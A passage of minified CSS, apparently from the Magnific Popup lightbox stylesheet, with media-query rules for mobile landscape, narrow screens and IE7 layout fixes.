(orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}